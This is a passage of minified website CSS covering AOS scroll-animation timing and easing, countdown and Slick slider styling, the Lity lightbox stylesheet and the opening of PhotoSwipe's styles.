[data-aos],[data-aos][data-aos][data-aos-delay='2250']{-webkit-transition-delay:0;transition-delay:0}body[data-aos-delay='2250'] [data-aos].aos-animate,[data-aos][data-aos][data-aos-delay='2250'].aos-animate{-webkit-transition-delay:2250ms;transition-delay:2250ms}body[data-aos-duration='2300'] [data-aos],[data-aos][data-aos][data-aos-duration='2300']{-webkit-transition-duration:2300ms;transition-duration:2300ms}body[data-aos-delay='2300'] [data-aos],[data-aos][data-aos][data-aos-delay='2300']{-webkit-transition-delay:0;transition-delay:0}body[data-aos-delay='2300'] [data-aos].aos-animate,[data-aos][data-aos][data-aos-delay='2300'].aos-animate{-webkit-transition-delay:2300ms;transition-delay:2300ms}body[data-aos-duration='2350'] [data-aos],[data-aos][data-aos][data-aos-duration='2350']{-webkit-transition-duration:2350ms;transition-duration:2350ms}body[data-aos-delay='2350'] [data-aos],[data-aos][data-aos][data-aos-delay='2350']{-webkit-transition-delay:0;transition-delay:0}body[data-aos-delay='2350'] [data-aos].aos-animate,[data-aos][data-aos][data-aos-delay='2350'].aos-animate{-webkit-transition-delay:2350ms;transition-delay:2350ms}body[data-aos-duration='2400'] [data-aos],[data-aos][data-aos][data-aos-duration='2400']{-webkit-transition-duration:2400ms;transition-duration:2400ms}body[data-aos-delay='2400'] [data-aos],[data-aos][data-aos][data-aos-delay='2400']{-webkit-transition-delay:0;transition-delay:0}body[data-aos-delay='2400'] [data-aos].aos-animate,[data-aos][data-aos][data-aos-delay='2400'].aos-animate{-webkit-transition-delay:2400ms;transition-delay:2400ms}body[data-aos-duration='2450'] [data-aos],[data-aos][data-aos][data-aos-duration='2450']{-webkit-transition-duration:2450ms;transition-duration:2450ms}body[data-aos-delay='2450'] [data-aos],[data-aos][data-aos][data-aos-delay='2450']{-webkit-transition-delay:0;transition-delay:0}body[data-aos-delay='2450'] [data-aos].aos-animate,[data-aos][data-aos][data-aos-delay='2450'].aos-animate{-webkit-transition-delay:2450ms;transition-delay:2450ms}body[data-aos-duration='2500'] [data-aos],[data-aos][data-aos][data-aos-duration='2500']{-webkit-transition-duration:2500ms;transition-duration:2500ms}body[data-aos-delay='2500'] [data-aos],[data-aos][data-aos][data-aos-delay='2500']{-webkit-transition-delay:0;transition-delay:0}body[data-aos-delay='2500'] [data-aos].aos-animate,[data-aos][data-aos][data-aos-delay='2500'].aos-animate{-webkit-transition-delay:2500ms;transition-delay:2500ms}body[data-aos-duration='2550'] [data-aos],[data-aos][data-aos][data-aos-duration='2550']{-webkit-transition-duration:2550ms;transition-duration:2550ms}body[data-aos-delay='2550'] [data-aos],[data-aos][data-aos][data-aos-delay='2550']{-webkit-transition-delay:0;transition-delay:0}body[data-aos-delay='2550'] [data-aos].aos-animate,[data-aos][data-aos][data-aos-delay='2550'].aos-animate{-webkit-transition-delay:2550ms;transition-delay:2550ms}body[data-aos-duration='2600'] [data-aos],[data-aos][data-aos][data-aos-duration='2600']{-webkit-transition-duration:2600ms;transition-duration:2600ms}body[data-aos-delay='2600'] [data-aos],[data-aos][data-aos][data-aos-delay='2600']{-webkit-transition-delay:0;transition-delay:0}body[data-aos-delay='2600'] [data-aos].aos-animate,[data-aos][data-aos][data-aos-delay='2600'].aos-animate{-webkit-transition-delay:2600ms;transition-delay:2600ms}body[data-aos-duration='2650'] [data-aos],[data-aos][data-aos][data-aos-duration='2650']{-webkit-transition-duration:2650ms;transition-duration:2650ms}body[data-aos-delay='2650'] [data-aos],[data-aos][data-aos][data-aos-delay='2650']{-webkit-transition-delay:0;transition-delay:0}body[data-aos-delay='2650'] [data-aos].aos-animate,[data-aos][data-aos][data-aos-delay='2650'].aos-animate{-webkit-transition-delay:2650ms;transition-delay:2650ms}body[data-aos-duration='2700'] [data-aos],[data-aos][data-aos][data-aos-duration='2700']{-webkit-transition-duration:2700ms;transition-duration:2700ms}body[data-aos-delay='2700'] [data-aos],[data-aos][data-aos][data-aos-delay='2700']{-webkit-transition-delay:0;transition-delay:0}body[data-aos-delay='2700'] [data-aos].aos-animate,[data-aos][data-aos][data-aos-delay='2700'].aos-animate{-webkit-transition-delay:2700ms;transition-delay:2700ms}body[data-aos-duration='2750'] [data-aos],[data-aos][data-aos][data-aos-duration='2750']{-webkit-transition-duration:2750ms;transition-duration:2750ms}body[data-aos-delay='2750'] [data-aos],[data-aos][data-aos][data-aos-delay='2750']{-webkit-transition-delay:0;transition-delay:0}body[data-aos-delay='2750'] [data-aos].aos-animate,[data-aos][data-aos][data-aos-delay='2750'].aos-animate{-webkit-transition-delay:2750ms;transition-delay:2750ms}body[data-aos-duration='2800'] [data-aos],[data-aos][data-aos][data-aos-duration='2800']{-webkit-transition-duration:2800ms;transition-duration:2800ms}body[data-aos-delay='2800'] [data-aos],[data-aos][data-aos][data-aos-delay='2800']{-webkit-transition-delay:0;transition-delay:0}body[data-aos-delay='2800'] [data-aos].aos-animate,[data-aos][data-aos][data-aos-delay='2800'].aos-animate{-webkit-transition-delay:2800ms;transition-delay:2800ms}body[data-aos-duration='2850'] [data-aos],[data-aos][data-aos][data-aos-duration='2850']{-webkit-transition-duration:2850ms;transition-duration:2850ms}body[data-aos-delay='2850'] [data-aos],[data-aos][data-aos][data-aos-delay='2850']{-webkit-transition-delay:0;transition-delay:0}body[data-aos-delay='2850'] [data-aos].aos-animate,[data-aos][data-aos][data-aos-delay='2850'].aos-animate{-webkit-transition-delay:2850ms;transition-delay:2850ms}body[data-aos-duration='2900'] [data-aos],[data-aos][data-aos][data-aos-duration='2900']{-webkit-transition-duration:2900ms;transition-duration:2900ms}body[data-aos-delay='2900'] [data-aos],[data-aos][data-aos][data-aos-delay='2900']{-webkit-transition-delay:0;transition-delay:0}body[data-aos-delay='2900'] [data-aos].aos-animate,[data-aos][data-aos][data-aos-delay='2900'].aos-animate{-webkit-transition-delay:2900ms;transition-delay:2900ms}body[data-aos-duration='2950'] [data-aos],[data-aos][data-aos][data-aos-duration='2950']{-webkit-transition-duration:2950ms;transition-duration:2950ms}body[data-aos-delay='2950'] [data-aos],[data-aos][data-aos][data-aos-delay='2950']{-webkit-transition-delay:0;transition-delay:0}body[data-aos-delay='2950'] [data-aos].aos-animate,[data-aos][data-aos][data-aos-delay='2950'].aos-animate{-webkit-transition-delay:2950ms;transition-delay:2950ms}body[data-aos-duration='3000'] [data-aos],[data-aos][data-aos][data-aos-duration='3000']{-webkit-transition-duration:3000ms;transition-duration:3000ms}body[data-aos-delay='3000'] [data-aos],[data-aos][data-aos][data-aos-delay='3000']{-webkit-transition-delay:0;transition-delay:0}body[data-aos-delay='3000'] [data-aos].aos-animate,[data-aos][data-aos][data-aos-delay='3000'].aos-animate{-webkit-transition-delay:3000ms;transition-delay:3000ms}body[data-aos-easing="linear"] [data-aos],[data-aos][data-aos][data-aos-easing="linear"]{-webkit-transition-timing-function:cubic-bezier(0.25, 0.25, 0.75, 0.75);transition-timing-function:cubic-bezier(0.25, 0.25, 0.75, 0.75)}body[data-aos-easing="ease"] [data-aos],[data-aos][data-aos][data-aos-easing="ease"]{-webkit-transition-timing-function:cubic-bezier(0.25, 0.1, 0.25, 1);transition-timing-function:cubic-bezier(0.25, 0.1, 0.25, 1)}body[data-aos-easing="ease-in"] [data-aos],[data-aos][data-aos][data-aos-easing="ease-in"]{-webkit-transition-timing-function:cubic-bezier(0.42, 0, 1, 1);transition-timing-function:cubic-bezier(0.42, 0, 1, 1)}body[data-aos-easing="ease-out"] [data-aos],[data-aos][data-aos][data-aos-easing="ease-out"]{-webkit-transition-timing-function:cubic-bezier(0, 0, 0.58, 1);transition-timing-function:cubic-bezier(0, 0, 0.58, 1)}body[data-aos-easing="ease-in-out"] [data-aos],[data-aos][data-aos][data-aos-easing="ease-in-out"]{-webkit-transition-timing-function:cubic-bezier(0.42, 0, 0.58, 1);transition-timing-function:cubic-bezier(0.42, 0, 0.58, 1)}body[data-aos-easing="ease-in-back"] [data-aos],[data-aos][data-aos][data-aos-easing="ease-in-back"]{-webkit-transition-timing-function:cubic-bezier(0.6, -0.28, 0.735, 0.045);transition-timing-function:cubic-bezier(0.6, -0.28, 0.735, 0.045)}body[data-aos-easing="ease-out-back"] [data-aos],[data-aos][data-aos][data-aos-easing="ease-out-back"]{-webkit-transition-timing-function:cubic-bezier(0.175, 0.885, 0.32, 1.275);transition-timing-function:cubic-bezier(0.175, 0.885, 0.32, 1.275)}body[data-aos-easing="ease-in-out-back"] [data-aos],[data-aos][data-aos][data-aos-easing="ease-in-out-back"]{-webkit-transition-timing-function:cubic-bezier(0.68, -0.55, 0.265, 1.55);transition-timing-function:cubic-bezier(0.68, -0.55, 0.265, 1.55)}body[data-aos-easing="ease-in-sine"] [data-aos],[data-aos][data-aos][data-aos-easing="ease-in-sine"]{-webkit-transition-timing-function:cubic-bezier(0.47, 0, 0.745, 0.715);transition-timing-function:cubic-bezier(0.47, 0, 0.745, 0.715)}body[data-aos-easing="ease-out-sine"] [data-aos],[data-aos][data-aos][data-aos-easing="ease-out-sine"]{-webkit-transition-timing-function:cubic-bezier(0.39, 0.575, 0.565, 1);transition-timing-function:cubic-bezier(0.39, 0.575, 0.565, 1)}body[data-aos-easing="ease-in-out-sine"] [data-aos],[data-aos][data-aos][data-aos-easing="ease-in-out-sine"]{-webkit-transition-timing-function:cubic-bezier(0.445, 0.05, 0.55, 0.95);transition-timing-function:cubic-bezier(0.445, 0.05, 0.55, 0.95)}body[data-aos-easing="ease-in-quad"] [data-aos],[data-aos][data-aos][data-aos-easing="ease-in-quad"]{-webkit-transition-timing-function:cubic-bezier(0.55, 0.085, 0.68, 0.53);transition-timing-function:cubic-bezier(0.55, 0.085, 0.68, 0.53)}body[data-aos-easing="ease-out-quad"] [data-aos],[data-aos][data-aos][data-aos-easing="ease-out-quad"]{-webkit-transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94);transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}body[data-aos-easing="ease-in-out-quad"] [data-aos],[data-aos][data-aos][data-aos-easing="ease-in-out-quad"]{-webkit-transition-timing-function:cubic-bezier(0.455, 0.03, 0.515, 0.955);transition-timing-function:cubic-bezier(0.455, 0.03, 0.515, 0.955)}body[data-aos-easing="ease-in-cubic"] [data-aos],[data-aos][data-aos][data-aos-easing="ease-in-cubic"]{-webkit-transition-timing-function:cubic-bezier(0.55, 0.085, 0.68, 0.53);transition-timing-function:cubic-bezier(0.55, 0.085, 0.68, 0.53)}body[data-aos-easing="ease-out-cubic"] [data-aos],[data-aos][data-aos][data-aos-easing="ease-out-cubic"]{-webkit-transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94);transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}body[data-aos-easing="ease-in-out-cubic"] [data-aos],[data-aos][data-aos][data-aos-easing="ease-in-out-cubic"]{-webkit-transition-timing-function:cubic-bezier(0.455, 0.03, 0.515, 0.955);transition-timing-function:cubic-bezier(0.455, 0.03, 0.515, 0.955)}body[data-aos-easing="ease-in-quart"] [data-aos],[data-aos][data-aos][data-aos-easing="ease-in-quart"]{-webkit-transition-timing-function:cubic-bezier(0.55, 0.085, 0.68, 0.53);transition-timing-function:cubic-bezier(0.55, 0.085, 0.68, 0.53)}body[data-aos-easing="ease-out-quart"] [data-aos],[data-aos][data-aos][data-aos-easing="ease-out-quart"]{-webkit-transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94);transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}body[data-aos-easing="ease-in-out-quart"] [data-aos],[data-aos][data-aos][data-aos-easing="ease-in-out-quart"]{-webkit-transition-timing-function:cubic-bezier(0.455, 0.03, 0.515, 0.955);transition-timing-function:cubic-bezier(0.455, 0.03, 0.515, 0.955)}[data-aos^='fade'][data-aos^='fade']{opacity:0;-webkit-transition-property:opacity, -webkit-transform;transition-property:opacity, -webkit-transform;transition-property:opacity, transform;transition-property:opacity, transform, -webkit-transform}[data-aos^='fade'][data-aos^='fade'].aos-animate{opacity:1;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}[data-aos='fade-up']{-webkit-transform:translate3d(0, 100px, 0);transform:translate3d(0, 100px, 0)}[data-aos='fade-down']{-webkit-transform:translate3d(0, -100px, 0);transform:translate3d(0, -100px, 0)}[data-aos='fade-right']{-webkit-transform:translate3d(-100px, 0, 0);transform:translate3d(-100px, 0, 0)}[data-aos='fade-left']{-webkit-transform:translate3d(100px, 0, 0);transform:translate3d(100px, 0, 0)}[data-aos='fade-up-right']{-webkit-transform:translate3d(-100px, 100px, 0);transform:translate3d(-100px, 100px, 0)}[data-aos='fade-up-left']{-webkit-transform:translate3d(100px, 100px, 0);transform:translate3d(100px, 100px, 0)}[data-aos='fade-down-right']{-webkit-transform:translate3d(-100px, -100px, 0);transform:translate3d(-100px, -100px, 0)}[data-aos='fade-down-left']{-webkit-transform:translate3d(100px, -100px, 0);transform:translate3d(100px, -100px, 0)}[data-aos^='zoom'][data-aos^='zoom']{opacity:0;-webkit-transition-property:opacity, -webkit-transform;transition-property:opacity, -webkit-transform;transition-property:opacity, transform;transition-property:opacity, transform, -webkit-transform}[data-aos^='zoom'][data-aos^='zoom'].aos-animate{opacity:1;-webkit-transform:translate3d(0, 0, 0) scale(1);transform:translate3d(0, 0, 0) scale(1)}[data-aos='zoom-in']{-webkit-transform:scale(0.6);transform:scale(0.6)}[data-aos='zoom-in-up']{-webkit-transform:translate3d(0, 100px, 0) scale(0.6);transform:translate3d(0, 100px, 0) scale(0.6)}[data-aos='zoom-in-down']{-webkit-transform:translate3d(0, -100px, 0) scale(0.6);transform:translate3d(0, -100px, 0) scale(0.6)}[data-aos='zoom-in-right']{-webkit-transform:translate3d(-100px, 0, 0) scale(0.6);transform:translate3d(-100px, 0, 0) scale(0.6)}[data-aos='zoom-in-left']{-webkit-transform:translate3d(100px, 0, 0) scale(0.6);transform:translate3d(100px, 0, 0) scale(0.6)}[data-aos='zoom-out']{-webkit-transform:scale(1.2);transform:scale(1.2)}[data-aos='zoom-out-up']{-webkit-transform:translate3d(0, 100px, 0) scale(1.2);transform:translate3d(0, 100px, 0) scale(1.2)}[data-aos='zoom-out-down']{-webkit-transform:translate3d(0, -100px, 0) scale(1.2);transform:translate3d(0, -100px, 0) scale(1.2)}[data-aos='zoom-out-right']{-webkit-transform:translate3d(-100px, 0, 0) scale(1.2);transform:translate3d(-100px, 0, 0) scale(1.2)}[data-aos='zoom-out-left']{-webkit-transform:translate3d(100px, 0, 0) scale(1.2);transform:translate3d(100px, 0, 0) scale(1.2)}[data-aos^='slide'][data-aos^='slide']{-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;transition-property:transform;transition-property:transform, -webkit-transform}[data-aos^='slide'][data-aos^='slide'].aos-animate{-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}[data-aos='slide-up']{-webkit-transform:translate3d(0, 100%, 0);transform:translate3d(0, 100%, 0)}[data-aos='slide-down']{-webkit-transform:translate3d(0, -100%, 0);transform:translate3d(0, -100%, 0)}[data-aos='slide-right']{-webkit-transform:translate3d(-100%, 0, 0);transform:translate3d(-100%, 0, 0)}[data-aos='slide-left']{-webkit-transform:translate3d(100%, 0, 0);transform:translate3d(100%, 0, 0)}[data-aos^='flip'][data-aos^='flip']{-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;transition-property:transform;transition-property:transform, -webkit-transform}[data-aos='flip-left']{-webkit-transform:perspective(2500px) rotateY(-100deg);transform:perspective(2500px) rotateY(-100deg)}[data-aos='flip-left'].aos-animate{-webkit-transform:perspective(2500px) rotateY(0);transform:perspective(2500px) rotateY(0)}[data-aos='flip-right']{-webkit-transform:perspective(2500px) rotateY(100deg);transform:perspective(2500px) rotateY(100deg)}[data-aos='flip-right'].aos-animate{-webkit-transform:perspective(2500px) rotateY(0);transform:perspective(2500px) rotateY(0)}[data-aos='flip-up']{-webkit-transform:perspective(2500px) rotateX(-100deg);transform:perspective(2500px) rotateX(-100deg)}[data-aos='flip-up'].aos-animate{-webkit-transform:perspective(2500px) rotateX(0);transform:perspective(2500px) rotateX(0)}[data-aos='flip-down']{-webkit-transform:perspective(2500px) rotateX(100deg);transform:perspective(2500px) rotateX(100deg)}[data-aos='flip-down'].aos-animate{-webkit-transform:perspective(2500px) rotateX(0);transform:perspective(2500px) rotateX(0)}.constellation{position:absolute;top:0;left:0;width:100%;height:100%}.countdown{text-align:center}.countdown .col{padding:0}.countdown h5{font-weight:500;font-size:3rem;margin-bottom:0;padding-top:0.5rem;padding-bottom:0.5rem}.countdown small{display:block;font-size:0.8325rem;padding-top:0.25rem;padding-bottom:0.25rem}@media (max-width: 767.98px){.countdown h5{font-size:2rem}.countdown small{font-size:0.75rem}}.countdown-uppercase small{text-transform:uppercase}.countdown-sm h5{font-size:2.5rem}.countdown-sm small{font-size:0.75rem}@media (max-width: 767.98px){.countdown-sm h5{font-size:28px}.countdown-sm small{font-size:0.625rem}}.countdown-lg h5{font-size:3.5rem}.countdown-lg small{font-size:0.875rem}@media (max-width: 767.98px){.countdown-lg h5{font-size:2.25rem}.countdown-lg small{font-size:0.75rem}}.countdown-outline .col{border:1px solid rgba(117,117,117,0.5);border-radius:0.125rem}.countdown-outline h5{border-bottom:1px solid rgba(117,117,117,0.5)}.countdown-light .col{border-color:rgba(255,255,255,0.5)}.countdown-light h5,.countdown-light small{color:rgba(255,255,255,0.85);border-color:rgba(255,255,255,0.5)}[data-parallax],[data-video],.jarallax{position:relative;z-index:0}.slick-slider{position:relative;display:block;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;overflow:hidden;display:block;margin:0;padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-track,.slick-slider .slick-list{-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}.slick-track{position:relative;left:0;top:0;display:block;margin-left:auto;margin-right:auto}.slick-track:before,.slick-track:after{content:"";display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{float:left;height:100%;min-height:1px;display:none}[dir="rtl"] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}.slick-slide{outline:none}.slick-slide img{margin-left:auto;margin-right:auto;display:inline-block}.slider-center-focused .slick-slide{opacity:0.2;-webkit-transition:0.5s ease-out;transition:0.5s ease-out}.slider-center-focused .slick-center{opacity:1}.slick-prev,.slick-next{position:absolute;display:block;height:50px;width:36px;line-height:0px;font-size:0px;cursor:pointer;top:50%;-webkit-transform:translate(0, -50%);transform:translate(0, -50%);padding:0;border:none;outline:none;background-color:rgba(0,0,0,0.2);-webkit-transition:.3s ease-out;transition:.3s ease-out;z-index:1}.slick-prev:hover,.slick-next:hover{outline:none;background-color:rgba(0,0,0,0.3)}.slick-prev:hover::before,.slick-next:hover::before{border-right-color:#fff;border-bottom-color:#fff}.slick-prev.slick-disabled::before,.slick-next.slick-disabled::before{opacity:0.5}.slick-prev::before,.slick-next::before{content:'';display:inline-block;width:6px;height:6px;border-right:1px solid rgba(255,255,255,0.7);border-bottom:1px solid rgba(255,255,255,0.7);-webkit-transition:0.3s ease-out;transition:0.3s ease-out}.slick-prev{left:0;border-top-right-radius:4px;border-bottom-right-radius:4px}.slick-prev::before{-webkit-transform:rotate(135deg);transform:rotate(135deg);margin-right:-2px}.slick-next{right:0;border-top-left-radius:4px;border-bottom-left-radius:4px}.slick-next::before{-webkit-transform:rotate(-45deg);transform:rotate(-45deg);margin-left:-2px}.slider-arrows-circle-light .slick-prev,.slider-arrows-circle-light .slick-next{width:40px;height:40px;background-color:rgba(255,255,255,0.95);border-radius:10rem;border:1px solid #eaeff4;opacity:0.7}.slider-arrows-circle-light .slick-prev::before,.slider-arrows-circle-light .slick-next::before{border-right-color:rgba(0,0,0,0.3);border-bottom-color:rgba(0,0,0,0.3)}.slider-arrows-circle-light .slick-prev:hover,.slider-arrows-circle-light .slick-next:hover{opacity:1;-webkit-box-shadow:0 0 15px rgba(0,0,0,0.08);box-shadow:0 0 15px rgba(0,0,0,0.08)}.slider-arrows-circle-light .slick-prev:hover::before,.slider-arrows-circle-light .slick-next:hover::before{border-right-color:rgba(0,0,0,0.5);border-bottom-color:rgba(0,0,0,0.5)}.slider-arrows-circle-light .slick-prev{left:1rem}.slider-arrows-circle-light .slick-next{right:1rem}.slider-arrows-circle-dark .slick-prev,.slider-arrows-circle-dark .slick-next{width:40px;height:40px;background-color:rgba(0,0,0,0.6);border-radius:10rem;opacity:0.7}.slider-arrows-circle-dark .slick-prev::before,.slider-arrows-circle-dark .slick-next::before{border-right-color:rgba(255,255,255,0.6);border-bottom-color:rgba(255,255,255,0.6)}.slider-arrows-circle-dark .slick-prev:hover,.slider-arrows-circle-dark .slick-next:hover{opacity:1;-webkit-box-shadow:0 0 15px rgba(0,0,0,0.08);box-shadow:0 0 15px rgba(0,0,0,0.08)}.slider-arrows-circle-dark .slick-prev:hover::before,.slider-arrows-circle-dark .slick-next:hover::before{border-right-color:rgba(255,255,255,0.9);border-bottom-color:rgba(255,255,255,0.9)}.slider-arrows-circle-dark .slick-prev{left:1rem}.slider-arrows-circle-dark .slick-next{right:1rem}.slider-arrows-flash-dark .slick-prev,.slider-arrows-flash-dark .slick-next{width:40px;height:40px;background-color:transparent}.slider-arrows-flash-dark .slick-prev::before,.slider-arrows-flash-dark .slick-next::before{position:absolute;top:50%;width:11px;height:11px;margin-top:-5px;border-width:1px;border-right-color:rgba(0,0,0,0.2);border-bottom-color:rgba(0,0,0,0.2)}.slider-arrows-flash-dark .slick-prev::after,.slider-arrows-flash-dark .slick-next::after{content:'';display:inline-block;position:absolute;top:50%;width:24px;height:1px;background-color:rgba(0,0,0,0.2);-webkit-transition:0.3s ease-out;transition:0.3s ease-out}.slider-arrows-flash-dark .slick-prev:hover::before,.slider-arrows-flash-dark .slick-next:hover::before{border-right-color:rgba(0,0,0,0.5);border-bottom-color:rgba(0,0,0,0.5)}.slider-arrows-flash-dark .slick-prev:hover::after,.slider-arrows-flash-dark .slick-next:hover::after{background-color:rgba(0,0,0,0.5)}.slider-arrows-flash-dark .slick-prev{left:1rem}.slider-arrows-flash-dark .slick-prev::before,.slider-arrows-flash-dark .slick-prev::after{left:9px}.slider-arrows-flash-dark .slick-next{right:1rem}.slider-arrows-flash-dark .slick-next::before,.slider-arrows-flash-dark .slick-next::after{right:9px}.slider-arrows-flash-light .slick-prev,.slider-arrows-flash-light .slick-next{width:40px;height:40px;background-color:transparent}.slider-arrows-flash-light .slick-prev::before,.slider-arrows-flash-light .slick-next::before{position:absolute;top:50%;width:11px;height:11px;margin-top:-5px;border-width:1px;border-right-color:rgba(255,255,255,0.5);border-bottom-color:rgba(255,255,255,0.5)}.slider-arrows-flash-light .slick-prev::after,.slider-arrows-flash-light .slick-next::after{content:'';display:inline-block;position:absolute;top:50%;width:24px;height:1px;background-color:rgba(255,255,255,0.5);-webkit-transition:0.3s ease-out;transition:0.3s ease-out}.slider-arrows-flash-light .slick-prev:hover::before,.slider-arrows-flash-light .slick-next:hover::before{border-right-color:rgba(255,255,255,0.9);border-bottom-color:rgba(255,255,255,0.9)}.slider-arrows-flash-light .slick-prev:hover::after,.slider-arrows-flash-light .slick-next:hover::after{background-color:rgba(255,255,255,0.9)}.slider-arrows-flash-light .slick-prev{left:1rem}.slider-arrows-flash-light .slick-prev::before,.slider-arrows-flash-light .slick-prev::after{left:9px}.slider-arrows-flash-light .slick-next{right:1rem}.slider-arrows-flash-light .slick-next::before,.slider-arrows-flash-light .slick-next::after{right:9px}.slick-dotted.slick-slider{margin-bottom:35px}.slick-dots{position:absolute;bottom:-35px;list-style:none;display:-webkit-box;display:flex;align-content:center;-webkit-box-pack:center;justify-content:center;padding:0;margin:0;width:100%}.slick-dots li{margin:0 5px;padding:8px 6px;line-height:1px;cursor:pointer}.slick-dots li button{border:1px solid #929daf;padding:0;background:transparent;height:6px;width:6px;border-radius:10rem;font-size:0;cursor:pointer;-webkit-transition:.3s ease;transition:.3s ease}.slick-dots li button:hover{outline:none}.slick-dots li.slick-active button{background-color:#929daf}.slider-dots-inside.slick-slider{margin-bottom:0}.slider-dots-inside.slick-slider .slick-dots{bottom:1rem;opacity:0.8}.slider-dots-fill .slick-dots button{border:none;background-color:#eaeff4}.slider-dots-fill .slick-dots .slick-active button{background-color:#929daf}.slider-dots-fill-primary .slick-dots button{border:none;background-color:#eaeff4}.slider-dots-fill-primary .slick-dots .slick-active button{background-color:#50a1ff}.slider-dots-line .slick-dots li{padding-left:2px;padding-right:2px}.slider-dots-line .slick-dots button{border:none;width:24px;height:2px;background-color:#eaeff4}.slider-dots-line .slick-dots .slick-active button{width:34px;background-color:#929daf}.slider-dots-white .slick-dots button{border-color:rgba(255,255,255,0.7);background-color:rgba(255,255,255,0.5)}.slider-dots-white .slick-dots .slick-active button{background-color:rgba(255,255,255,0.95)}/*! Lity - v2.3.1 - 2018-04-20
* http://sorgalla.com/lity/
* Copyright (c) 2015-2018 Jan Sorgalla; Licensed MIT */.lity{z-index:9990;position:fixed;top:0;right:0;bottom:0;left:0;white-space:nowrap;background:#0b0b0b;background:rgba(0,0,0,0.9);outline:none !important;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.lity.lity-opened{opacity:1}.lity.lity-closed{opacity:0}.lity *{-webkit-box-sizing:border-box;box-sizing:border-box}.lity-wrap{z-index:9990;position:fixed;top:0;right:0;bottom:0;left:0;text-align:center;outline:none !important}.lity-wrap:before{content:'';display:inline-block;height:100%;vertical-align:middle;margin-right:-0.25em}.lity-loader{z-index:9991;color:#fff;position:absolute;top:50%;margin-top:-0.8em;width:100%;text-align:center;font-size:14px;font-family:Arial, Helvetica, sans-serif;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.lity-loading .lity-loader{opacity:1}.lity-container{z-index:9992;position:relative;text-align:left;vertical-align:middle;display:inline-block;white-space:normal;max-width:100%;max-height:100%;outline:none !important}.lity-content{z-index:9993;width:100%;-webkit-transform:scale(1);transform:scale(1);-webkit-transition:-webkit-transform 0.3s ease;transition:-webkit-transform 0.3s ease;transition:transform 0.3s ease;transition:transform 0.3s ease, -webkit-transform 0.3s ease}.lity-loading .lity-content,.lity-closed .lity-content{-webkit-transform:scale(0.8);transform:scale(0.8)}.lity-content:after{content:'';position:absolute;left:0;top:0;bottom:0;display:block;right:0;width:auto;height:auto;z-index:-1;-webkit-box-shadow:0 0 8px rgba(0,0,0,0.6);box-shadow:0 0 8px rgba(0,0,0,0.6)}.lity-close{z-index:9994;width:35px;height:35px;position:fixed;right:0;top:0;-webkit-appearance:none;cursor:pointer;text-decoration:none;text-align:center;padding:0;color:#fff;font-style:normal;font-size:35px;font-family:Arial, Baskerville, monospace;line-height:35px;text-shadow:0 1px 2px rgba(0,0,0,0.6);border:0;background:none;outline:none;-webkit-box-shadow:none;box-shadow:none}.lity-close::-moz-focus-inner{border:0;padding:0}.lity-close:hover,.lity-close:focus,.lity-close:active,.lity-close:visited{text-decoration:none;text-align:center;padding:0;color:#fff;font-style:normal;font-size:35px;font-family:Arial, Baskerville, monospace;line-height:35px;text-shadow:0 1px 2px rgba(0,0,0,0.6);border:0;background:none;outline:none;-webkit-box-shadow:none;box-shadow:none}.lity-close:active{top:1px}.lity-image img{max-width:100%;display:block;line-height:0;border:0}.lity-iframe .lity-container,.lity-youtube .lity-container,.lity-vimeo .lity-container,.lity-facebookvideo .lity-container,.lity-googlemaps .lity-container{width:100%;max-width:964px}.lity-iframe-container{width:100%;height:0;padding-top:56.25%;overflow:auto;pointer-events:auto;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-overflow-scrolling:touch}.lity-iframe-container iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;-webkit-box-shadow:0 0 8px rgba(0,0,0,0.6);box-shadow:0 0 8px rgba(0,0,0,0.6);background:#000}.lity-hide{display:none}.lity-close{font-family:"Open Sans",sans-serif;font-weight:100;opacity:0.6;padding:0.5rem 1rem;width:auto;height:auto;-webkit-transition:0.3s ease;transition:0.3s ease}.lity-close:hover,.lity-close:focus,.lity-close:active,.lity-close:visited{font-family:"Open Sans",sans-serif;font-weight:100;opacity:1;padding:0.5rem 1rem}.lity-close:active{top:0}.lity-iframe-container iframe{-webkit-box-shadow:none;box-shadow:none}/*! PhotoSwipe main CSS by Dmitry Semenov | photoswipe.com | MIT license */.pswp{display:none;position:absolute;width:100%;height:100%;left:0;top:0;overflow:hidden;touch-action:none;z-index:1500;-webkit-text-size-adjust:100%;-webkit-backface-visibility:hidden;outline:none}.pswp *{-webkit-box-sizing:border-box;box-sizing:border-box}.pswp img{max-width:none}.pswp--animate_opacity{opacity:0.001;will-change:opacity;-webkit-transition:opacity 333ms cubic-bezier(0.4, 0, 0.22, 1);transition:opacity 333ms cubic-bezier(0.4, 0, 0.22, 1)}.pswp--open{display:block}.pswp--zoom-allowed .pswp__img{cursor:zoom-in}.pswp--zoomed-in .pswp__img{cursor:-webkit-grab;cursor:grab}.pswp--dragging 